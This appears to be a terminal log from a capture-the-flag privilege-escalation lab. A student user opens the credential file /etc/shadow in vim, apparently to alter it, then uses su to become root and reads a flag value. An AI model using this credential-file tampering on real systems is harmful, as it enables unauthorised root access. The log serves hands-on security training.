 student@attackdefense:~$ vim /etc/shadow
student@attackdefense:~$ su --help
Usage: su [options] [LOGIN]
Options:
-c, --command COMMAND pass COMMAND to the invoked shell
-h, --help display this help message and exit
-, -l, --login make the shell a login shell
-m, -p,
--preserve-environment do not reset environment variables, and
keep the same shell
-s, --shell SHELL use SHELL instead of the default in passwd
student@attackdefense:~$ su
Password:
root@attackdefense:/home/student# cd
root@attackdefense:~# ls
flag
root@attackdefense:~# cat flag
e62ab67ddff744d60cbb6232feaefc4d